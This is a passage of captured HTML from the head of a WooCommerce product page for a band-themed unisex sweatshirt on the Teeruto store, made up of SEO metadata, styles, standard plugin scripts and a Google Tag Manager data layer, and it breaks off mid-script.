

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/
body_size: 48286
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/","url":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/","name":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg","datePublished":"2023-02-05T11:05:15+00:00","description":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ftrevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Ftrevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/367935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=367935' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.3","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
